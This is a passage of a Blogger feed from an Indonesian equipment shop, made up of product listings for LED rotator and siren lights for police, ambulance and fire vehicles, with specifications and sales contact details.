href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-rotator-patwal-led-untuk-polisi-ambulan.html\"\u003ELampu Rotator Patwal LED Untuk Polisi, Ambulan \u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8805750813502980636\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-patwal-merah-led-untuk-damkar-polisi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8805750813502980636"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8805750813502980636"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-patwal-merah-led-untuk-damkar-polisi.html","title":"Lampu Patwal Merah LED Untuk Damkar Polisi"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/Desain%20tanpa%20judul%20-%202024-06-10T144521.205.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7946649231986401678"},"published":{"$t":"2024-06-06T23:59:00.000-07:00"},"updated":{"$t":"2024-06-06T23:59:00.629-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Sirine Patwal LED Polisi Satu Set Kumplit"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Sirine Patwal LED Polisi Satu Set Kumplit , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIkp-2c26i4cUzDjADU2wXfs7lqtnx2p-f85W5M-wTBZffLfFRhKJdz4QGhhUys8nkoLnKfZLoL518Z-ISuriSY_lqcOKGiuqssw3QMi8-5SJf8i5sx7k2qa_iNYgS-RbRBUOotWZEAXVx7ieeEMnzeqScqeZf52J0d7eeGiiI43igEKrYAVITGGycTrqZ\/s300\/Desain%20tanpa%20judul%20-%202024-06-07T135645.512.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Sirine Patwal LED Polisi Satu Set Kumplit\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIkp-2c26i4cUzDjADU2wXfs7lqtnx2p-f85W5M-wTBZffLfFRhKJdz4QGhhUys8nkoLnKfZLoL518Z-ISuriSY_lqcOKGiuqssw3QMi8-5SJf8i5sx7k2qa_iNYgS-RbRBUOotWZEAXVx7ieeEMnzeqScqeZf52J0d7eeGiiI43igEKrYAVITGGycTrqZ\/s16000\/Desain%20tanpa%20judul%20-%202024-06-07T135645.512.png\" title=\"Lampu Sirine Patwal LED Polisi Satu Set Kumplit\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLampu Rotator ESCORT TBD-2000 LED Red\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLampu rotator led ESCORT TBD-2400 warna merah digunakan untuk ambulance, basarnas, search and rescue.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nModel : ESCORT TBD-2400\u003Cbr \/\u003E\nLight source : led\u003Cbr \/\u003E\nLens \/ led color : red\u003Cbr \/\u003E\nSiren \/ speaker : ESCORT CJB100PD \/ 100 watt\u003Cbr \/\u003E\nPacking size : 128 x 38 x 25 cm\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Sirine Patwal LED Polisi Satu Set Kumplit , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-patwal-damkar-led-escort-tbd-2000.html\"\u003ELampu Patwal Damkar LED ESCORT TBD-2000 \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/stick-isolasi-fiberglass-3btr-ground-ngk-24kv.html\"\u003EStick Isolasi Fiberglass 3btg Ground NGK 24kV \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-rotator-patwal-led-untuk-polisi-ambulan.html\"\u003ELampu Rotator Patwal LED Untuk Polisi, Ambulan \u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7946649231986401678\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-sirine-patwal-led-polisi-satu-set-kumplit.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7946649231986401678"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7946649231986401678"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-sirine-patwal-led-polisi-satu-set-kumplit.html","title":"Lampu Sirine Patwal LED Polisi Satu Set Kumplit"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIkp-2c26i4cUzDjADU2wXfs7lqtnx2p-f85W5M-wTBZffLfFRhKJdz4QGhhUys8nkoLnKfZLoL518Z-ISuriSY_lqcOKGiuqssw3QMi8-5SJf8i5sx7k2qa_iNYgS-RbRBUOotWZEAXVx7ieeEMnzeqScqeZf52J0d7eeGiiI43igEKrYAVITGGycTrqZ\/s72-c\/Desain%20tanpa%20judul%20-%202024-06-07T135645.512.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5705555407347909750"},"published":{"$t":"2024-06-06T23:54:00.000-07:00"},"updated":{"$t":"2024-06-06T23:54:02.966-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Rotator Patwal LED Untuk Polisi, Ambulan "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Rotator Patwal LED Untuk Polisi, Ambulan  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi04ybHccoSuOW-JNYLfoTeTSCiRy8h2XGNkEyD-4TKCCBtR918eoIOgH8fnE5jbxmbEL3d5iYHBLj5JGR5BYcFKqhxf_1uF-0Utua9CpoEQH2QFPMmJ0AJvx4SvNVvtZBt_w2nE_ZwDZ6eqbWyk3yoCGd_pS4FvY8hDNSK7XsNVq_X7Ym2HWQhic9jWC9a\/s300\/Desain%20tanpa%20judul%20-%202024-06-07T135152.754.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Rotator Patwal LED Untuk Polisi, Ambulan\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi04ybHccoSuOW-JNYLfoTeTSCiRy8h2XGNkEyD-4TKCCBtR918eoIOgH8fnE5jbxmbEL3d5iYHBLj5JGR5BYcFKqhxf_1uF-0Utua9CpoEQH2QFPMmJ0AJvx4SvNVvtZBt_w2nE_ZwDZ6eqbWyk3yoCGd_pS4FvY8hDNSK7XsNVq_X7Ym2HWQhic9jWC9a\/s16000\/Desain%20tanpa%20judul%20-%202024-06-07T135152.754.png\" title=\"Lampu Rotator Patwal LED Untuk Polisi, Ambulan\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLampu Rotator ESCORT TBD-2000 LED Red\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLampu rotator led ESCORT TBD-2400 warna merah digunakan untuk ambulance, basarnas, search and rescue.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nModel : ESCORT TBD-2400\u003Cbr \/\u003E\nLight source : led\u003Cbr \/\u003E\nLens \/ led color : red\u003Cbr \/\u003E\nSiren \/ speaker : ESCORT CJB100PD \/ 100 watt\u003Cbr \/\u003E\nPacking size : 128 x 38 x 25 cm\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Rotator Patwal LED Untuk Polisi, Ambulan  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-patwal-damkar-led-escort-tbd-2000.html\"\u003ELampu Patwal Damkar LED ESCORT TBD-2000 \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/stick-isolasi-fiberglass-3btr-ground-ngk-24kv.html\"\u003EStick Isolasi Fiberglass 3btg Ground NGK 24kV \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/grounding-set-24kv-35kv-merk-ngk.html\"\u003EGrounding Set 24kv - 35kv Merk NGK\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5705555407347909750\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-rotator-patwal-led-untuk-polisi-ambulan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5705555407347909750"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5705555407347909750"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-rotator-patwal-led-untuk-polisi-ambulan.html","title":"Lampu Rotator Patwal LED Untuk Polisi, Ambulan "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi04ybHccoSuOW-JNYLfoTeTSCiRy8h2XGNkEyD-4TKCCBtR918eoIOgH8fnE5jbxmbEL3d5iYHBLj5JGR5BYcFKqhxf_1uF-0Utua9CpoEQH2QFPMmJ0AJvx4SvNVvtZBt_w2nE_ZwDZ6eqbWyk3yoCGd_pS4FvY8hDNSK7XsNVq_X7Ym2HWQhic9jWC9a\/s72-c\/Desain%20tanpa%20judul%20-%202024-06-07T135152.754.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8059520465503700361"},"published":{"$t":"2024-06-06T23:49:00.000-07:00"},"updated":{"$t":"2024-06-06T23:49:44.662-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Patwal Damkar LED ESCORT TBD-2000 "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Patwal Damkar LED ESCORT TBD-2000  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigYqPSt9faEwLdCd9-HF4Q-_h4vbUUw1rHXECrSS7AkbRjLK9aqvgh5tljzalv0Rv1R0ZPgyFg5VbCUQsbvLGVnNJbnz3B1vAm-R2l7AYuaHS3N0ibE2uaa9_hJ6U66wRjfK0-e6WR2dJTpBEZISLrbig3iIOy76206cjNTxRtNTzanmpQNc0jfAW693DO\/s300\/Desain%20tanpa%20judul%20-%202024-06-07T134545.637.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Patwal Damkar LED ESCORT TBD-2000\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigYqPSt9faEwLdCd9-HF4Q-_h4vbUUw1rHXECrSS7AkbRjLK9aqvgh5tljzalv0Rv1R0ZPgyFg5VbCUQsbvLGVnNJbnz3B1vAm-R2l7AYuaHS3N0ibE2uaa9_hJ6U66wRjfK0-e6WR2dJTpBEZISLrbig3iIOy76206cjNTxRtNTzanmpQNc0jfAW693DO\/s16000\/Desain%20tanpa%20judul%20-%202024-06-07T134545.637.png\" title=\"Lampu Patwal Damkar LED ESCORT TBD-2000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLampu Rotator ESCORT TBD-2000 LED Red\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLampu rotator led ESCORT TBD-2400 warna merah digunakan untuk ambulance, basarnas, search and rescue.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nModel : ESCORT TBD-2400\u003Cbr \/\u003E\nLight source : led\u003Cbr \/\u003E\nLens \/ led color : red\u003Cbr \/\u003E\nSiren \/ speaker : ESCORT CJB100PD \/ 100 watt\u003Cbr \/\u003E\nPacking size : 128 x 38 x 25 cm\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Patwal Damkar LED ESCORT TBD-2000  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/pengukur-ruangan-isolasi-magnehelic-dwyer-30pa.html\"\u003EPengukur Ruangan Isolasi Magnehelic Dwyer 30pa\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/stick-isolasi-fiberglass-3btr-ground-ngk-24kv.html\"\u003EStick Isolasi Fiberglass 3btg Ground NGK 24kV \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/grounding-set-24kv-35kv-merk-ngk.html\"\u003EGrounding Set 24kv - 35kv Merk NGK\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8059520465503700361\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-patwal-damkar-led-escort-tbd-2000.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8059520465503700361"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8059520465503700361"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-patwal-damkar-led-escort-tbd-2000.html","title":"Lampu Patwal Damkar LED ESCORT TBD-2000 "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigYqPSt9faEwLdCd9-HF4Q-_h4vbUUw1rHXECrSS7AkbRjLK9aqvgh5tljzalv0Rv1R0ZPgyFg5VbCUQsbvLGVnNJbnz3B1vAm-R2l7AYuaHS3N0ibE2uaa9_hJ6U66wRjfK0-e6WR2dJTpBEZISLrbig3iIOy76206cjNTxRtNTzanmpQNc0jfAW693DO\/s72-c\/Desain%20tanpa%20judul%20-%202024-06-07T134545.637.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-9130652214633811804"},"published":{"$t":"2024-04-23T19:43:00.000-07:00"},"updated":{"$t":"2024-04-23T19:43:44.894-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Patwal Lampu Rotary Merah Untuk Ambulan"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Patwal Lampu Rotary Merah Untuk Ambulan , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitX8miREjIWTkSZICR6Z4rgbLmeEFGTJ72aoZ64of2_seQGjwZjtDoYSV5eiMVXufYZxkbKOUnXtHgjbOhMz8016WJ-hamKz0H7oLnQSwVqVXbNSkcw4WMMPkLHndZFht0yDMIUYaxNAZ2QNU8IDdbtDfgEPYjTWaweVg_8UVwElqeUcxDnINuxxz52dFS\/s300\/Desain%20tanpa%20judul%20-%202024-04-24T094025.403.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Patwal Lampu Rotary Merah Untuk Ambulan\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitX8miREjIWTkSZICR6Z4rgbLmeEFGTJ72aoZ64of2_seQGjwZjtDoYSV5eiMVXufYZxkbKOUnXtHgjbOhMz8016WJ-hamKz0H7oLnQSwVqVXbNSkcw4WMMPkLHndZFht0yDMIUYaxNAZ2QNU8IDdbtDfgEPYjTWaweVg_8UVwElqeUcxDnINuxxz52dFS\/s16000\/Desain%20tanpa%20judul%20-%202024-04-24T094025.403.png\" title=\"Patwal Lampu Rotary Merah Untuk Ambulan\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSudah tersedia lampu polisi lightbar model strobo LED\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPilihan warna: Merah | Orange | Biru | Hijau\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPerlengkapan termasuk:\u003Cbr \/\u003E\n1set sirine + mic dan speaker 100W\u003Cbr \/\u003E\n2set braket stainless pengencang kaki2\u003Cbr \/\u003E\n2set siku dudukan kaki braket\u003Cbr \/\u003E\n2set sekring dan mur\/baut (dalam kardus)\u003Cbr \/\u003E\n1set kabel power\u003Cbr \/\u003E\nSemua sisi sudah menggunakan lampu LED\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Patwal Lampu Rotary Merah Untuk Ambulan , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/mini-siren-yahagi-lk-b36-siren-perumahan.html\"\u003EMini Siren Yahagi LK B36 Siren Perumahan\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/yahagi-313-radius-1000mtr-alarm-siren-tsunami.html\"\u003EYahagi 313 Radius 1000mtr Alarm Siren Tsunami\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/lampu-rotary-patwal-led-ambulan-damkar-12v.html\"\u003ELampu Rotary Patwal LED Ambulan , Damkar 12v\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/9130652214633811804\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/04\/patwal-lampu-rotary-merah-untuk-ambulan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9130652214633811804"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9130652214633811804"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/04\/patwal-lampu-rotary-merah-untuk-ambulan.html","title":"Patwal Lampu Rotary Merah Untuk Ambulan"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitX8miREjIWTkSZICR6Z4rgbLmeEFGTJ72aoZ64of2_seQGjwZjtDoYSV5eiMVXufYZxkbKOUnXtHgjbOhMz8016WJ-hamKz0H7oLnQSwVqVXbNSkcw4WMMPkLHndZFht0yDMIUYaxNAZ2QNU8IDdbtDfgEPYjTWaweVg_8UVwElqeUcxDnINuxxz52dFS\/s72-c\/Desain%20tanpa%20judul%20-%202024-04-24T094025.403.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4131634147048998634"},"published":{"$t":"2024-04-23T19:23:00.000-07:00"},"updated":{"$t":"2024-04-23T19:23:48.102-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Rotary Patwal LED Ambulan , Damkar 12v"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Lampu Rotary Patwal LED Ambulan , Damkar 12v , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihz5TPp5EC9OQT8G_SV0I3flDuNLp7KJMzTdRNIOL_qTlipuADb_g8LiJOP3_Ey03Z987u1RvoBrOjkQ3q7kqtdS3FWYMdN3Y7FNbyVMxwZb5tn_nbZe9IZEY3b9Gd9Ic1DQsrOekedk_oy7OBrv56-Xf_-M6-WEAWo0su3Qfh3c_eX_0edzAAd4B8yYBM\/s300\/Desain%20tanpa%20judul%20-%202024-04-24T092121.703.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Rotary Patwal LED Ambulan , Damkar 12v\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" 